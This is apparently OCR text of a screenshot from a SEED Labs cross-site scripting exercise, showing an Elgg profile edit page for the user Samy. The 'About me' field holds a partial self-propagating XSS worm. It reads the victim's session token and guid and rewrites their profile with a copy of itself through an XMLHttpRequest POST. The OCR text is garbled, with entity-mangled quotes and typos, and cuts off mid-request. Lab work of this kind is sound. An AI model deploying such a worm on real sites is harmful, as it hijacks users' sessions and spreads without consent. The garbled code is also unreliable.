 Edit profile : XSS Lab Site - Mozilla Firefox
En
1:03 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
60%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<p>samy is my hero window.onload = function(){ var headerTag = &ldquo;&rdquo;; var jsCode =
document.getElementById(&ldquo;worm&rdquo;).innerHTML; var tailTag = &ldquo;&lt;/&rdquo; +
&ldquo;script&gt;&rdquo;; var wormCode=encodeURICComponent(headerTag+jsCode+tailTag); var
userName=elgg.session.user.name; var guid=&rdquo;&amp;guid=&rdquo;+elgg.session.user.guid;
var ts=&rdquo;&amp;__elgg_token=&rdquo;+elgg.security.token.__elgg_ts; var token=&rdquo;&
amp;__elgg_token=&rdquo;+elgg.security.token.__elgg_token; var desc=&rdquo;&amp;
description=samy is my hero&rdquo;+worm code; desc+=
&ldquo;&amp;accesslevel[description]=2&rdquo;; var name=&rdquo;&amp;name=&
rdquo;+username var sendurl =&rdquo;http://www.xsslabelgg.com/action/profile/edit&rdquo;; var
content=token+ts+name+desc+guid; var samyGuid=47 if(elgg.session.user.guid!=samyGuid) { var
Ajax=null; Ajax=new XMLHttpRequest(); Ajax.open(&quot;POST&quot;,sendurl,true);
Public
Brief description
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications